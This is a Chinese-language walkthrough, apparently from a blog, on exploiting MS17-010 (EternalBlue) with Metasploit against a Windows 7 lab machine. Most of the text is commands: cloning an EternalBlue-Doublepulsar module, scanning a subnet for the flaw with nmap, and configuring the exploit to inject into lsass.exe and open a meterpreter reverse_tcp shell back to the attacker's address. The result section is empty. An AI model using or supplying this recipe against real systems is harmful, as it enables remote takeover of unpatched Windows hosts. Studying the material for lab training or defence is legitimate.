|

|

MSFТАєТъХт«ъуј░РђюТ░ИТЂњС╣ІУЊЮРђЮms17-010уџёexpТћ╗тЄ╗

тЁХт«ъТѕЉС╗гУ┐ЎжЄїТЅђУ»┤уџёСй┐ућеMSF т«ъуј░ РђюТ░ИТЂњС╣ІУЊЮРђЮуџёт┐ФжђЪТћ╗тЄ╗№╝їт░▒Тў»тѕЕућеMetasploitСИГжњѕт»╣ms17-101Т╝ЈТ┤ъуџёТћ╗тЄ╗УййУЇиУ┐ЏУАїТћ╗тЄ╗УјитЈќСИ╗Тю║ТјДтѕХТЮЃжЎљсђѓТѕЉУ┐ЎжЄїу«ђтЇЋуџёУ«░тйЋСИІТЋ┤СИфТћ╗тЄ╗тѕЕућеТЅђжюђУдЂуџётиЦтЁитЄєтцЄсђЂтѕЕућеУ┐ЄуеІС╗ЦтЈітљјТИЌжђЈуџёСИђС║Џу«ђтЇЋтєЁт«╣сђѓ

ТюгТгАућетѕ░уџёуј»тбЃ№╝џ

kaliу│╗у╗Ъ.ipтю░тЮђ№╝џ192.168.1.106

уЏ«ТаЄжЮХТю║СИ║№╝џwin7sp1x64у│╗у╗Ъ№╝ѕтЁ│жЌГжў▓уЂФтбЎ№╝Ѕ№╝їipтю░тЮђ№╝џ192.168.1.102

тЁиСйЊуџёТГЦжфцтдѓСИІ№╝џ

kaliу│╗у╗ЪСИІт«ЅУБЁwine32№╝џ

dpkg --add-architecture i386 && apt-get update &&apt-get install wine32

ShellCopy

git cloneСИІУййтЁХтѕЕућеУёџТюг

git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit

ShellCopy

уёХтљјт░єУёџТюгТІиУ┤Ютѕ░ /usr/share/metasploit-framework/modules/exploits/windows/smb

cd Eternalblue-Doublepulsar-Metasploit/

cp -r deps/ eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb

ShellCopy

nmapТ╝ЈТ┤ъТїЄт«џТЅФТЈЈ№╝џ

nmap -n -p445 --script smb-vuln-ms17-010 192.168.0.0/24 --open

ShellCopy

тљ»тіеmsf№╝їуёХтљјУ┐ЏУАїСИђу│╗тѕЌУ«Йуй«№╝џ

service postgresql start

msfconsole

ShellCopy

search eternalblue

use exploit/windows/smb/eternalblue_doublepulsar

ShellCopy



У┐ЏУАїТћ╗тЄ╗УййУЇиуџёжЁЇуй«тиЦСйю№╝џ

set DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps

set ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps

set PROCESSINJECT lsass.exe

set TARGETARCHITECTURE x64

set rhost 192.168.1.102

show targets

set target 8

set payload windows/x64/meterpreter/reverse_tcp

show options

set lhost 192.168.1.106

exploit

ShellCopy

ТЋѕТъютдѓСИІ |

-

|